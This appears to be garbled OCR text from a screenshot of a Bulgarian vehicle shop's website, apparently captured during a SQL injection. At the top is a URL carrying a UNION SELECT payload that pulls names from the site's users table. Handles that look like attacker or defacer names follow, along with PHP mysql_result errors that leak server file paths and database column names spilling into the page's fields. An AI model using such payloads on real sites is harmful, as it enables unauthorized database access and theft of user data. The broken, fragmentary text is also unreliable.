 rs.com/bg/items.php?id=-137 union select 1,2,3,4,5,6,name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25 from users
MyStart
mp3skull ZaraByte TurkishAjan
Начало Асортимент Услуги Търсене Контакти
Warning: mysql_result() [function.mysql-result]: Unable to jump to row 0
on MySQL result index 10 in /home/jtrading/public_html/inc/utils.php
on line 82
Yamaha 5
Категория: скутер
Година: brand_id,brand_bg,brand_en,item_id,brand_id,type_id,status_
Кубатура: 8 cc
Изберете марка...
Изберете тип...
Търсен
Warning: mysql_result()
[function.mysql-result]: Unable to ju
to row 0 on MySQL result index 21 i
/home/jtrading/public_html
/inc/topOffers.php on line 27
Warning: mysql_result()